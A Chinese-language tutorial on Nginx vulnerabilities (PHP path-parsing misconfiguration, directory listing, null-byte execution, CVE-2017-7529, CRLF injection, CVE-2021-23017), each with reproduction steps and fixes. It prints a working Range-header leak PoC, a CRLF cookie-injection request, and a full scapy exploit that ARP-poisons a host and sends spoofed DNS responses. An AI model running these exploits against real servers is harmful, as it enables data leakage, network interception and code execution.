介绍

Nginx是一款轻量级的Web 服务器/反向代理服务器及电子邮件(IMAP/POP3)代理服务器,在BSD-like协议下发行。其特点是占有内存少,并发能力强,事实上nginx的并发能力确实在同类型的网页服务器中表现较好。

文件解析漏洞

漏洞原理

该漏洞是由于Nginx中php配置不当而造成的,与Nginx版本无关,但在高版本的php中,由于security.limit_extensions的引入,使得该漏洞难以被成功利用。

漏洞分析



在已经上传了恶意1.jpg文件后,访问/1.jpg/xxx.php,(路径修复cgi.fix_pathinfo=1后)使得Nginx将其解析为php文件传给php-cgi程序(传给路径位于SERVER["SCRIPT_FILENAME"],修复去除路径位于SERVER["PATH_INFO"]),但cgi程序将其解析为1.jpg并执行。



Nginx的处理程序和FastCGI处理程序不同导致Nginx拿到URI为/1.jpg/xxx.php后,识别处后缀是.php,认为是php文件,转交给PHP FastCGI处理程序去处理。PHP FastCGI处理程序识别该URI: /1.jpg/xxx.php不存在,按照PHP FastCGI处理程序自己的规则,删去最后的/xxx.php,又看/1.jpg存在,就将/1.jpg当成要执行的文件,就成功解析。Nginx传送给PHP FastCGI处理程序的路径可以在phpinfo中查看【传送路径查看】

cgi.fix_pathinfo为php中的一个选项,默认开启为1,作用为修理路径,也就是对路径URI的处理规则

当php遇到文件路劲为/1.jpg/xxx.php/ss.001时,该文件不存在,会删除最后的/ss.001,再判断/1.jpg/xxx.php是否存在,若存在则将/1.jpg/xxx.php当作/1.jpg/xxx.php/ss.001文件,若不存在,则继续删除最后一个路径。删除的多余路径会存在PATH_INFO中,在这里为ss.001

漏洞复现

使用phpstudy nginx php5.2.7



创建包含phpinfo的文件123.jpg

访问 123.jpg/xxx.php

修复方案

-

将php.ini文件中的cgi.fix_pathinfo的值设置为0,这样php再解析1.php/1.jpg这样的目录时,只要1.jpg不存在就会显示404页面

-

php-fpm.conf中的security.limit_extensions后面的值设置为.php

目录遍历漏洞

漏洞描述

Nginx的目录遍历与apache一样,属于配置方面的问题,错误的配置可导致目录遍历与源码泄露。

漏洞复现



修改nginx.conf,在如下图位置添加autoindex on

autoindex on 开启目录浏览 autoindex off关闭目录浏览 默认是关闭状态

漏洞修复

-

设置 autoindex off 关闭目录浏览

-

删除 autoindex on

空字节代码执行漏洞

漏洞描述

在使用PHP-FastCGI执行php的时候,URL里面在遇到%00空字节时与FastCGI处理不一致,导致可在非php文件中嵌入php代码,通过访问url+%00.php来执行其中的php代码。

如:

http://local/robots.txt.php会把robots.txt文件当作php来执行。

影响版本

nginx 0.5.*

nginx 0.6.*

nginx 0.7 <= 0.7.65

nginx 0.8 <= 0.8.37

漏洞复现

开启nginx

在网站目录下添加1.jpg文件

访问该文件

抓包,添加%00

这里由于该图非正常,在抓包时最后面添加..,可以让burpsuite抓到

将请求修改为:

/1.jpg..php

然后把第一个.改成%00,即2e替换成00

发包

漏洞修复

- 在nginx虚拟机配置或者fcgi.conf配置加如下代码:

if ($request_filename ~* (.*)\.php) {

set $php_url $1;

}if (!-e $php_url.php) {

return 403;

}

- 升级 nginx

整数溢出漏洞(CVE-2017-7529)

漏洞描述

在 Nginx 的 range filter 中存在整数溢出漏洞,可以通过带有特殊构造的 range 的 HTTP 头的恶意请求引发这个整数溢出漏洞,并导致信息泄露。

该漏洞影响所有 0.5.6 - 1.13.2版本内默认配置模块的Nginx只需要开启缓存攻击者即可发送恶意请求进行远程攻击造成信息泄露。当Nginx服务器使用代理缓存的情况下攻击者通过利用该漏洞可以拿到服务器的后端真实IP或其他敏感信息。

通过我们的分析判定该漏洞利用难度低可以归属于low-hanging-fruit的漏洞在真实网络攻击中也有一定利用价值。

影响版本

0.5.6 - 1.13.2

漏洞复现

https://github.com/vulhub/vulhub/tree/master/nginx/CVE-2017-7529

直接 docker-compose up -d

poc

#!/usr/bin/env python

import sys

import requests

if len(sys.argv) < 2:

print("%s url" % (sys.argv[0]))

print("eg: python %s http://your-ip:8080/" % (sys.argv[0]))

sys.exit()

headers = {

'User-Agent': "Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.135 Safari/537.36 Edge/12.10240"

}

offset = 605

url = sys.argv[1]

file_len = len(requests.get(url, headers=headers).content)

n = file_len + offset

headers['Range'] = "bytes=-%d,-%d" % (

n, 0x8000000000000000 - n)

r = requests.get(url, headers=headers)

print(r.text)

CRLF注入漏洞

漏洞描述

Nginx将传入的url进行解码,对其中的%0a%0d替换成换行符,导致后面的数据注入至头部,造成CRLF注入漏洞。



漏洞复现

设置https跳转,这样就可以接收到url,进而进行处理。在nginx.conf文件中添加:

location / {

return 302 https://$host$uri;

}

构造url,访问http://192.168.0.155/%0ASet-cookie:JSPSESSID%3D3

GET /%0ASet-cookie:JSPSESSID%3D3 HTTP/1.1

Host: 192.168.0.155

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Connection: close

Upgrade-Insecure-Requests: 1

Cache-Control: max-age=0

漏洞修复

删除不当配置

任意代码执行漏洞

漏洞原理

由于Nginx在处理DNS响应时存在安全问题,当在配置文件中使用 “resolver ”指令时,远程攻击者可以通过伪造来自DNS服务器的UDP数据包,构造DNS响应造成1-byte内存覆盖,从而导致拒绝服务或任意代码执行。

影响版本

NGINXOpenSource 1.20.1 (stable)

NGINX Open Source 1.21.0 (mainline)

NGINX Plus R23 P1

NGINX Plus R24 P1

漏洞复现

https://github.com/M507/CVE-2021-23017-PoC

# This PoC is written by github.com/M507

# Discovered by X41 D-SEC GmbH, Luis Merino, Markus Vervier, Eric Sesterhenn

from scapy.all import *

from multiprocessing import Process

from binascii import hexlify, unhexlify

import argparse, time, os

def device_setup():

os.system("echo '1' >> /proc/sys/net/ipv4/ip_forward")

os.system("iptables -A FORWARD -p UDP --dport 53 -j DROP")

def ARPP(target, dns_server):

print("[*] Sending poisoned ARP packets")

target_mac = getmacbyip(target)

dns_server_mac = getmacbyip(dns_server)

while True:

time.sleep(2)

send(ARP(op=2, pdst=target, psrc=dns_server, hwdst=target_mac),verbose = 0)

send(ARP(op=2, pdst=dns_server, psrc=target, hwdst=dns_server_mac),verbose = 0)

def exploit(target):

print("[*] Listening ")

sniff (filter="udp and port 53 and host " + target, prn = process_received_packet)

"""

RFC schema

0 1 2 3

0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1

+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+

| LENGTH | ID |

+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+

|Q| OPCODE|A|T|R|R|Z|A|C| RCODE | QDCOUNT |

+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+

| ANCOUNT | NSCOUNT |

+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+

| ARCOUNT | QD |

+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+

| AN | NS |

+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+

| AR |

+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+

Fig. DNS

"""

def process_received_packet(received_packet):

if received_packet[IP].src == target_ip:

if received_packet.haslayer(DNS):

if DNSQR in received_packet:

print("[*] the received packet: " + str(bytes_hex(received_packet)))

print("[*] the received DNS request: " + str(bytes_hex(received_packet[DNS].build())))

try:

# \/ the received DNS request

dns_request = received_packet[DNS].build()

null_pointer_index = bytes(received_packet[DNS].build()).find(0x00,12)

print("[*] debug: dns_request[:null_pointer_index] : "+str(hexlify(dns_request[:null_pointer_index])))

print("[*] debug: dns_request[null_pointer_index:] : "+str(hexlify(dns_request[null_pointer_index:])))

payload = [

dns_request[0:2],

b"\x81\x80\x00\x01\x00\x01\x00\x00\x00\x00",

dns_request[12:null_pointer_index+1],

dns_request[null_pointer_index+1:null_pointer_index+3],

dns_request[null_pointer_index+3:null_pointer_index+5],

b"\xC0\x0C\x00\x05\x00\x01\x00\x00\x0E\x10",

b"\x00\x0B\x18\x41\x41\x41\x41\x41\x41\x41",

b"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41",

b"\x41\x41\x41\x41\x41\x41\x41\xC0\x04"

]

payload = b"".join(payload)

spoofed_pkt = (Ether()/IP(dst=received_packet[IP].src, src=received_packet[IP].dst)/\

UDP(dport=received_packet[UDP].sport, sport=received_packet[UDP].dport)/\

payload)

print("[+] dns answer: "+str(hexlify(payload)))

print("[+] full packet: " + str(bytes_hex(spoofed_pkt)))

sendp(spoofed_pkt, count=1)

print("\n[+] malicious answer was sent")

print("[+] exploited\n")

except:

print("\n[-] ERROR")

def main():

global target_ip

parser = argparse.ArgumentParser()

parser.add_argument("-t", "--target", help="IP address of the target")

parser.add_argument("-r", "--dns_server", help="IP address of the DNS server used by the target")

args = parser.parse_args()

target_ip = args.target

dns_server_ip = args.dns_server

device_setup()

processes_list = []

ARPPProcess = Process(target=ARPP,args=(target_ip,dns_server_ip))

exploitProcess = Process(target=exploit,args=(target_ip,))

processes_list.append(ARPPProcess)

processes_list.append(exploitProcess)

for process in processes_list:

process.start()

for process in processes_list:

process.join()

if __name__ == '__main__':

target_ip = ""

main()